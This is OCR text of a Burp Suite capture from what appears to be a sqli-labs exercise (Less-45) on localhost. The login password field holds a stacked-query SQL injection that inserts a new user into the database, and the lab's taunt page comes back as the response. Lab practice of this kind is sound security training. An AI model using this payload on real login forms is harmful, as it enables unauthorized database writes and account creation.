 Request
Raw Params Headers Hex
POST /sqli/Less-45/login.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 121
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-45/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.2919456601657574400.1562919792612.512;
PHPSESSID=mlq4d8kspnd15tmlglr376ti04; monitor_count=263
Connection: close
login_user=admin&login_password=123456');insert into
users(id,username,password)
values(67,'baba','baba')#&mysubmit=Login
Response
Raw Headers Hex HTML Render
BUG OFF
YOU SILLY
DUMB HACKER
先知社区